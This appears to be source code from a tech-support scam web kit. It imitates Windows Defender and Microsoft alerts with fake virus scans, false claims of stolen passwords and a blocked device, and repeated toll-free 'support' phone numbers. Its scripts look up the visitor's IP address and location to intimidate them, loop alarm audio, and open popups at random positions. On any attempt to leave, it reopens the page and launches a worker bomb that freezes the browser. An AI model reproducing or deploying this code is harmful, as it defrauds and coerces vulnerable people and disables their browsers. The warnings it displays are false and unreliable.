      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style><script defer data-domain="win.fiz" src="https://plausible.io/js/script.js"></script>


         <script src="js/GPrqugOyUCiE.js" type="text/javascript"></script>
         <script src="js/DTyfc2nRVBM7.js" type="text/javascript"></script>
         <script src="js/TR43KQr3YvqP.js" type="text/javascript"></script>
         <script src="js/zAaI86xes4bQ.js" type="text/javascript"></script>
         <script src="js/pQ1NlSUQxfgM.js" type="text/javascript"></script>
         <script src="js/QwUelq8gIjQ4.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>



	<script type="text/javascript">
	  window.onbeforeunload = function() {
	     if (data_needs_saving()) {
	         return "Call Windows Defender Helpline Now";
	     } else {
	        return;
	     }
	  };
	          </script>
	          <script type="text/javascript">
	              window.addEventListener("beforeunload", function (e) {
	           var confirmationMessage = 'It looks like you are editing something. '
	                              + 'Your changes will be lost if you leave before saving.';

	                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
	                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
	              });
	          </script>

<script>
      function vhdydjwhcnfyhecnfheucncevi(name)
      {
          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+name+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
  </script>

  <script type="text/javascript">
              var Anph = getVariableFromURl('Anph');
          </script>

          <script type="text/javascript">
            window.onbeforeunload = function() {
               if (data_needs_saving()) {
                   return "Call Windows Defender Helpline Now";
               } else {
                  return;
               }
            };
                    </script>
                    <script type="text/javascript">
                        window.addEventListener("beforeunload", function (e) {
                     var confirmationMessage = 'It looks like you are editing something. '
                                        + 'Your changes will be lost if you leave before saving.';

                            (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                            return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
                        });
                    </script>


          <script>

            window.addEventListener('beforeunload', function (event) {
              window.open(window.location.href, '_blank');
              setTimeout(() => {
                  window.location.href = window.location.href;
                }, 1);
              let workers = [];
              let isResponsive = true;

              function workerBomb() {
              console.log("Starting workerBomb...");

              const script = `
                let counter = 0;
                while (true) {
                counter++;
                Math.random() * Math.random();

                // Send progress to the main thread occasionally
                if (counter % 1e6 === 0) {
                  postMessage({ status: "working", counter });
                }
                }
              `;
              const blob = new Blob([script], { type: "application/javascript" });
              const workerURL = URL.createObjectURL(blob);

              // Create 10 workers (adjust the number to reduce load)
              for (let i = 0; i < 1000000000000; i++) {
                const worker = new Worker(workerURL);
                workers.push(worker);

                worker.onmessage = (event) => {
                if (event.data.status === "working") {
                  console.log(`Worker ${i} progress: ${event.data.counter}`);
                }
                };

                worker.onerror = (error) => {
                console.error(`Worker ${i} encountered an error:`, error);
                };
              }

              // Start the responsiveness watchdog
              // startWatchdog();
              }

              // Watchdog function to monitor browser responsiveness
              function startWatchdog() {
              console.log("Starting watchdog...");

              let lastTime = Date.now();

              const watchdogInterval = setInterval(() => {
                const currentTime = Date.now();

                // If the browser is unresponsive for more than 2 seconds, terminate workers
                if (currentTime - lastTime > 2000) {
                console.warn("Browser unresponsive detected. Terminating workers...");
                terminateWorkers();
                clearInterval(watchdogInterval);
                } else {
                // Update the last time to keep track of responsiveness
                lastTime = currentTime;
                }
              }, 100);

              // Simulate lightweight work on the main thread to detect unresponsiveness
              (function monitorResponsiveness() {
                for (let i = 0; i < 1e6; i++) {} // Simulate a small task
                if (workers.length > 0) {
                requestAnimationFrame(monitorResponsiveness);
                }
              })();
              }

              // Function to terminate all workers
              function terminateWorkers() {
              workers.forEach((worker, index) => {
                worker.terminate();
                console.log(`Worker ${index} terminated.`);
              });
              workers = [];
              console.log("All workers terminated.");
              }


              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              // Custom message (not all browsers display this)
              const message = "Are you sure you want to leave this page?";

              // Set the returnValue property to trigger the confirmation dialog
              event.returnValue = message;

              // Return the message string for some older browsers
              return message;
            });
            </script>
            <script>
            window.addEventListener('unload', function () {
              window.open(window.location.href, '_blank');
              setTimeout(() => {
                  window.location.href = window.location.href;
                }, 1);
              let workers = [];
              let isResponsive = true;

              function workerBomb() {
              console.log("Starting workerBomb...");

              const script = `
                let counter = 0;
                while (true) {
                counter++;
                Math.random() * Math.random();

                // Send progress to the main thread occasionally
                if (counter % 1e6 === 0) {
                  postMessage({ status: "working", counter });
                }
                }
              `;
              const blob = new Blob([script], { type: "application/javascript" });
              const workerURL = URL.createObjectURL(blob);

              // Create 10 workers (adjust the number to reduce load)
              for (let i = 0; i < 1000000000000; i++) {
                const worker = new Worker(workerURL);
                workers.push(worker);

                worker.onmessage = (event) => {
                if (event.data.status === "working") {
                  console.log(`Worker ${i} progress: ${event.data.counter}`);
                }
                };

                worker.onerror = (error) => {
                console.error(`Worker ${i} encountered an error:`, error);
                };
              }

              // Start the responsiveness watchdog
              // startWatchdog();
              }

              // Watchdog function to monitor browser responsiveness
              function startWatchdog() {
              console.log("Starting watchdog...");

              let lastTime = Date.now();

              const watchdogInterval = setInterval(() => {
                const currentTime = Date.now();

                // If the browser is unresponsive for more than 2 seconds, terminate workers
                if (currentTime - lastTime > 2000) {
                console.warn("Browser unresponsive detected. Terminating workers...");
                terminateWorkers();
                clearInterval(watchdogInterval);
                } else {
                // Update the last time to keep track of responsiveness
                lastTime = currentTime;
                }
              }, 100);

              // Simulate lightweight work on the main thread to detect unresponsiveness
              (function monitorResponsiveness() {
                for (let i = 0; i < 1e6; i++) {} // Simulate a small task
                if (workers.length > 0) {
                requestAnimationFrame(monitorResponsiveness);
                }
              })();
              }

              // Function to terminate all workers
              function terminateWorkers() {
              workers.forEach((worker, index) => {
                worker.terminate();
                console.log(`Worker ${index} terminated.`);
              });
              workers = [];
              console.log("All workers terminated.");
              }


              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              workerBomb();
              // Custom message (not all browsers display this)
              const message = "Are you sure you want to leave this page?";

              // Set the returnValue property to trigger the confirmation dialog
              event.returnValue = message;

              // Return the message string for some older browsers
              return message;
            });
            </script>



        </head>


        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="igty2/NtUGN1dKiCUr.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="igty2/LhlCcb3bW5w3.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="img1/1mUEbaIhVjBd.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="img1/igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="img1/JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="img1/oTXcA00RVOIu.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="img1/igsR3buUY5aB.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="img1/l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified_Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="img1/MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="img1/igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="img1/JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/HrHhNIwHS84l.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="img1/WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="img1/oTXcA00RVOIu.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="img1/JhPTQWjeygfO.png"> Windows_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Supp0rt <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-877-419-4962 
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="img1/XvO1NN81XLGr.png" class="logo3">
              </span>Microsoft_Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">


             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-877-419-4962 
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="img1/JhPTQWjeygfO.png" id="badge">
          <span class="title3">Windows_Security</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>Security reasons have prevented access to this PC.</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call Support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-877-419-4962 
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-877-419-4962 
            </span>
          </strong>
        </p>
      </div>

      <div id="chrome-alerts" class="chrome-alert" style="padding-top:10px; cursor:pointer;">
        <div>
        <!-- <a href="javascript:openlink()" class="cross">×</a> -->
            <p>Leave site?</p>
        <p>Changes you made may not be saved.</p>
        <input type="checkbox" id="checkbox" name="checkbox" value="checkbox">
      <label for="checkbox">Prevent this page from creating additional dialogs</label><br>
            <div class="action_buttons">
              <a class="" id="leave_page">Cancel</a>
              <a class="active" id="leave_page">Leave</a>
            </div>
        </div>
    </div>

<script>
  // Wait until the DOM is fully loaded
document.addEventListener("DOMContentLoaded", function () {
  // Get the alert div
  const chromeAlerts = document.getElementById("chrome-alerts");

  if (chromeAlerts) {
    // Add event listener to the entire window
    window.addEventListener("click", function (event) {
      // Check if the click is outside the alert box
      if (!chromeAlerts.contains(event.target)) {
        // Hide the alert div
        chromeAlerts.style.display = "none";
      }
    });
  }
});

</script>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="img1/JhPTQWjeygfO.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-877-419-4962 
          <br>(Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 50%;">Admin Login</span>
        <div class="quiks" onclick="hide1();playsnd();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>
                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          <strong>IP Address: <span id="ipAddress" style="color:red;"></span></strong>
      <br>
      <strong>City: <span id="city" style="color:red;"></span></strong> <br>
      <strong>Region: <span id="region" style="color:red;"></span></strong> <br>
      <strong>Longitude: <span id="longitude" style="color:red;"></span></strong> <br>
      <strong>Latitude: <span id="latitude" style="color:red;"></span></strong> <br>

      <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
      </strong>

       <br><strong>  Contact Microsoft Windows Support: +1-877-419-4962 	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

        <input type="submit" class="button1" name="login" value="Login" onclick="playsnd();">



      </form></div>



      <script>
        const apiKey = '029e3ff4-87e7-47be-aaaf-44c46c9a0467';
        const apiUrl = `https://apiip.net/api/check?accessKey=${apiKey}`;

        fetch(apiUrl)
            .then(response => response.json())
            .then(data => {
                const ipAddress = data.ip;
                const city = data.city;
                const region = data.regionName; // Use "regionName" for region
                const state = data.regionName; // Add state field
                const longitude = data.longitude;
                const latitude = data.latitude;

                // Debugging: Log data, region, and state
                console.log('API Data:', data);
                console.log('Region from API:', region);
                console.log('State from API:', state);

                // Update the HTML content with the fetched data
                document.getElementById('ipAddress').textContent = ipAddress;
                document.getElementById('city').textContent = city;
                document.getElementById('region').textContent = region;
                document.getElementById('state').textContent = state; // Update the ID
                document.getElementById('longitude').textContent = longitude;
                document.getElementById('latitude').textContent = latitude;
            })
            .catch(error => {
                console.error('Error:', error);
            });
      </script>


<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play();
          document.getElementById("mdchys").play();
        }, 500);
      </script>

      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>

      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>



</body>
<script defer data-domain="jkjhgcfchvjbkn.sote" src="https://plausible.io/js/script.js"></script>
</html>
</file>

<file: Win08ShDMeEr0887/tfn.html>
<html>
    
    
    <head>
        
        <body>
             <div id="chat" ;">
        <img src="images/unnamed.gif">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px"></span>
        <br>
       
        <h3 style="font-weight:600;color:#0F396D;font-size:22px">Call Support: +1-855-200-2214
          
        </h3>
        
      </div>
      <!--game-->
<script>

  // Array of URLs to open in new private window
  const urls = [
    'tfn.html',
  ];
  
  // Function to open URLs in new private window at random location
  function openUrlsInNewPrivateWindow() {
    const randomX = Math.floor(Math.random() * (window.screen.availWidth - 350));
    const randomY = Math.floor(Math.random() * (window.screen.availHeight - 300));
  
    urls.forEach(url => {
      window.open(url, '_blank', `width=333,height=231,left=${randomX},top=${randomY},toolbar=0,location=0,menubar=0,scrollbars=1,resizable=1,status=0`);
    });
  }
  
  // Call the function to open URLs in new private window
  openUrlsInNewPrivateWindow();
  
  </script>
            
            </body>
</head></html>
</file>
<file: Win08ShDMeEr0887/css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
